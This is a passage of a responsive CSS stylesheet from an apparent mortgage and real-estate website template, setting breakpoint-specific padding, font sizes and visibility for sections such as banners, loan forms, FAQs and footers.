  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
